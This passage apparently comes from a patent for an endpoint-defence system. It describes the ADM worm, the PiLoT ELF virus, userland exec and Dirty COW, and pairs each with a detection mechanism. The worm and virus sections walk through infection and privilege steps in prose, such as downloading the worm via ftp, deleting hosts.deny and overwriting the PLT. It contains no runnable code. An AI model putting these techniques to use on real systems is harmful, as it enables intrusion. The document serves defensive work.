To get IP addresses of remote machines to attack them, the worm scans the available global network for IP addresses with computers and DNS installed servers on it.

To upload and activate its copy on remote machines, the worm "buffer overrun" code contains the instructions that switch to "root" privileges, runs a command shell, and follows the commands:
run the daemon "/usr/sbin/named" (found in the program package BIND)
create the directory to download the worm "tgz" file, the directory name is "/tmp/.w0rm0r"

run "ftp" (standart Linux program) that downloads worm "tgz" file from host machine unpack all worm components from "tgz" archive run the worm startup component: the "ADMw0rm" file The worm deletes the "/etc/hosts.deny" file. That file contains the list of hosts that are denied access to this system. As a result, any of the restricted machines can access the affected system.

Source: Net-Worm.Linux.Adm (URL: https://web.archive.org/web/20071030074550/http://www.viruslist.com/en/viruses/encyclopedia?virusid=23854)

4.2.1.7.3 Detection Mechanism

PVE feature should be able to detect Buffer Overflow attacks.

Detect any file that is not part of a whitelist in an FSR database.

4.2.1.7.4 Timing Diagram

Figure 9F:

Figure 9F:


FIG. 9F shows an example timing diagram 900*f* for use of worms. Various interactions among victim 1 921, kernel 907*f*, cloud 903*f*, infected machine 923, and victim 2 925 are represented in the diagram.

4.2.1.8 Viruses

A virus operates by inserting or attaching itself to a legitimate program or document that supports macros in order to execute its code. In the process, a virus has the potential to cause unexpected or damaging effects, such as harming the system software by corrupting or destroying data.

4.2.1.8.1 Description

Once a virus has successfully attached to a program, file, or document, the virus will lie dormant until circumstances cause the computer or device to execute its code. In order for a virus to infect your computer, you have to run the infected program, which in turn causes the virus code to be executed.

However, once the virus infects a computer, the virus can infect other computers on the same network. Stealing passwords or data, logging keystrokes, corrupting files, spamming email contacts, and even taking over a machine are all possible outcomes of the computer getting infected.

4.2.1.8.2 Example—PiLoT

The virus begins by examining the Procedure Linkage Table (PLT). Specifically, the virus examines the value at PLT+8. The PLT is ultimately an array of jumps to imported functions, however it contains additional instructions that are used by the linker to resolve the addresses dynamically.

The GOT is a table of pointers, and the value at GOT+8 is a pointer to the _resolve symbol, which points to the dynamic linker. If the dynamic linker is not required (because the symbols were all resolved before the process started) then the value at this location will be zero.

The virus searches backwards in memory, page by page, looking for the dynamic linker's ELF header. The virus recognizes the header when it finds the 'ELF' signature at the start of a page.

Once the dynamic linker's ELF header has been found, the virus searches within the program header table entries for the PT_LOAD entry with the lowest virtual address and the PT_DYNAMIC entry, which the virus assumes will always exist. If the PT_DYNAMIC entry is found, then the virus is interested in its virtual address.

The virus converts the virtual address of the PT_DYNAMIC entry into a file offset, and then searches within the dynamic linking array for an entry which has the DT_PLTGOT tag.

The virus retrieves this pointer, and then retrieves a value from within that GOT, at offset 16. This value is assumed to point into libc. At this point, the virus performs the routine again, beginning with the search for the ELF header, and ends with the search for the DT_PLTGOT tag.

The virus retrieves the addresses of the open, lseek, mmap, close, munmap, mprotect, readdir, opendir and closedir APIs, which are needed to infect files, and places the addresses on the stack.

The virus allocates two pages of memory for itself using read/write attributes, copies itself to the first page, then changes the attributes of that page to read/execute. This allows the virus to work on systems that enforce the write^exec exclusion.

The virus is interested in files that are at least 84 bytes long, in ELF format for the Intel x86 based CPU, and not infected already. The infection marker is the last byte of the e_ident field being set to 1.

For each such file that is found, the virus searches within the Section Header Table entries for an entry that is named '.plt'. If the .plt entry is found, then the virus checks if the section is large enough to contain the first entry and the virus body.

If the section is large enough, then the virus overwrites the PLT with the virus body and saves some important values in the code. The virus changes the host entry point to point directly to the virus code, and then sets the infection marker. Source: PiLoT (URL: https://web.archive.org/web/20120117122359/http://vx.netlux.org/lib/apf37.html)

4.2.1.8.3 Detection Mechanism

Check file integrity of executable file that will be loaded using FSR and VT/RL.

4.2.1.8.4 Timing Diagram

Figure 9G:


FIG. 9G shows an example timing diagram 900*g* for use of viruses. Various interactions among an attacker 901*g*, cloud 903*g*, victim 927, and kernel 907*g* are represented in the diagram.

4.2.1.9 Userland Exec 4.2.1.9.1 Description

The design for the userland exec mechanism includes cleaning up the address space; checking for, and loading, the dynamic linker; loading the binary; setting up the stack; locating the entry point, and transferring control of execution.

Userland exec replaces the existing process image within the current address space with a new one. In this, userland exec mimics the behavior of the system call execve( ). However, because it operates in userland, the kernel process structures which describe the process image remain unchanged. This means that the process name reported by system utilities will be the old process name, etc.

The ability to load a new process image without the direct aid of the kernel is important in many scenarios. For example: a program (e.g. shellcode) could load a binary off the wire and execute it without first creating a copy on disk; or, a program could extract a binary from an encrypted data store and execute it without creating a plain text image on the disk. Userland exec is useful for any situation where it is preferable not to create a file on the disk when executing a program.

4.2.1.9.2 Example: ELFLoader

The loader forks into parent and child.

The parent waits on the child to enter a suspended state.

The child mmap's a chunk of memory large enough for a flat-binary loader and page allocation information needed for the new ELF.

The child jumps to the newly allocated loader, letting the loader deallocate all pages but itself and some kernel mapped memory.

The loader mmap's loadable sections exactly as specified by the new ELF file.

The loader suspends its own process, indicating that the parent should resume.

The parent resumes, before writing the loadable ELF sections directly into the child process.

The parent resumes the child.

The child sets up the stack and then jumps to the program entry point, beginning execution of the loaded ELF.

Detailed explanation: ul_exec (URL: https://grugq.github.io/docs/ul_exec.txt), Modern UL_Exec (URL: http://www.stratigery.com/userlandexec.html), Modern UL_Exec Source (URL: https://github.com/bediger4000/userland-exec)

4.2.1.9.3 Detection Mechanism

Detect any file that is not part of a whitelist in FSR database.

4.2.1.9.4 Timing Diagram

Figure 9H:


FIG. 9H shows an example timing diagram 900h for use of userland exec. Various interactions among an attacker 901h, cloud 903, vulnerable application 905h, and kernel 907h are represented in the diagram.

4.2.1.10 Dirty-COW

Dirty COW (Dirty copy-on-write) is a computer security vulnerability for the Linux kernel that affects all Linux-based operating systems, including Android, that use older versions of the Linux kernel. It is a local privilege escalation bug that exploits a race condition in the implementation of the copy-on-write mechanism in the kernel's memory-management subsystem. A local attacker can exploit the copy-on-write mechanism to turn a read-only mapping of a file into a writable mapping. Although it is a local privilege escalation, remote attackers can use it in conjunction with other exploits that allow remote execution of non-privileged code to achieve remote root access on a computer. The attack itself does not leave traces in the system log.

4.2.1.10.1 Description

First, a private copy (mapping) is created of a read-only file. Second, the private copy is written to. Since it is the first time writing to the private copy, the COW feature takes place. The problem lies in the fact that this write consists of two non-atomic actions:

1. locate physical address
2. write to physical address

This means the kernel (via another thread) can be instructed to throw away the private copy using madvise. This throwing away of the private copy results in the kernel accidentally writing to the original read-only file.

| write | madvise |
|---|---|
| locate physical address | |
| write to physical address | throw away private copy |

4.2.1.10.2 Exploit Code: Dirty-COW POCs

For a more detailed visual explanation, see this link: Dirty-COW Demo (URL: https://www.cs.toronto.edu/~arnold/427/18s/427_18S/indepth/dirty-cow/demo.html)

4.2.1.10.3 Detection Mechanism

Upon receiving an event from the madvise system call, compare the file permissions of the original file to the permissions of the copy about to be written to disk.

4.2.1.10.4 Timing Diagram

Figures 1, 9I:

Figures 2, 9I:
